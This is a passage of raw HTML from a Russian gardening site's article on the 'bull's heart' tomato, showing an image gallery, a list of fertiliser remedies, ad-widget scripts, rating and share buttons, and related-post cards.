				<a href='https://metromusicfest.ru/wp-content/uploads/a/6/a/a6a385d00cc6258b748022b0ab2ba471.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/a/6/a/a6a385d00cc6258b748022b0ab2ba471.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/6/a/a6a385d00cc6258b748022b0ab2ba471.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/a/6/a/a6a385d00cc6258b748022b0ab2ba471.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/9/9/c99a4c3862a14f10241017fa48fd4251.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/9/9/c99a4c3862a14f10241017fa48fd4251.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/9/9/c99a4c3862a14f10241017fa48fd4251.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/9/9/c99a4c3862a14f10241017fa48fd4251.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/3/c/93c8991ad6956957830a6353ddb36a03.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/3/c/93c8991ad6956957830a6353ddb36a03.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/3/c/93c8991ad6956957830a6353ddb36a03.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/3/c/93c8991ad6956957830a6353ddb36a03.jpeg" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/5/4/654ee21b4b37fa1d77500cc80eb9788f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/5/4/654ee21b4b37fa1d77500cc80eb9788f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания — agroxxi" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/5/4/654ee21b4b37fa1d77500cc80eb9788f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/5/4/654ee21b4b37fa1d77500cc80eb9788f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания — agroxxi" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/c/8/7c8c9b55980f8e9ce4f0d8bb7f34f050.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/c/8/7c8c9b55980f8e9ce4f0d8bb7f34f050.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце: отзывы, фото, урожайность, описание и характеристика | tomatland.ru" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/c/8/7c8c9b55980f8e9ce4f0d8bb7f34f050.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/c/8/7c8c9b55980f8e9ce4f0d8bb7f34f050.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце: отзывы, фото, урожайность, описание и характеристика | tomatland.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/4/9/9493cb0c4b09d56e5db41c46d11f1068.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/4/9/9493cb0c4b09d56e5db41c46d11f1068.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/4/9/9493cb0c4b09d56e5db41c46d11f1068.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/4/9/9493cb0c4b09d56e5db41c46d11f1068.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p>
<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p>
<p>                            Зола</p>
<p>                            Кальциевая селитра</p>
<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p>
<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div id='containerId343361'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343361,
                containerId: 'containerId343361'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="42788" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg&description=Томат «бычье сердце» &#8212; мой опыт выращивания: отзыв. характеристика и описание сорта с фото - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат «бычье сердце» &#8212; мой опыт выращивания: отзыв. характеристика и описание сорта с фото">
<meta itemprop="dateModified" content="2021-07-13">
<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div><div class="b-r b-r--before-related"><div id='containerId343378'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343378,
                containerId: 'containerId343378'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-42839" class="post-card post-42839 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-byce-serdce-oranzevoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/a/8/0a8d4ace4cb0ef6369d9bcb74cb2de7c.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/0/a/8/0a8d4ace4cb0ef6369d9bcb74cb2de7c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-byce-serdce-oranzevoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат «бычье сердце»: описание сорта, фото и отзывы</a></span></div></header><div class="post-card__content" itemprop="articleBody">Описание сорта томатов Бычье сердце: подробная характеристика сорта с фото, отзывы садоводов и рекомендации</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-byce-serdce-oranzevoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат «бычье сердце»: описание сорта, фото и отзывы">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-59502" class="post-card post-59502 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-mango-dzango-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/4/1/341b1976d707e47df5dfbb8c56637e53.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/3/4/1/341b1976d707e47df5dfbb8c56637e53.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-mango-dzango-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат монгольский карлик отзыв, реальный опыт выращивания и описание</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-mango-dzango-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат монгольский карлик отзыв, реальный опыт выращивания и описание">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-42890" class="post-card post-42890 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-byce-serdce-rozovoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат медово-розовый: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/8/e/18ed775d5d5ce9473d80b85d8e82c203.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/1/8/e/18ed775d5d5ce9473d80b85d8e82c203.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат медово-розовый: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-byce-serdce-rozovoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат «бычье сердце розовое»: описание сорта, фото и отзывы</a></span></div></header><div class="post-card__content" itemprop="articleBody">Описание сорта томатов Бычье сердце розовое: подробная характеристика сорта с фото, отзывы садоводов и</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-byce-serdce-rozovoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат «бычье сердце розовое»: описание сорта, фото и отзывы">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-43935" class="post-card post-43935 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
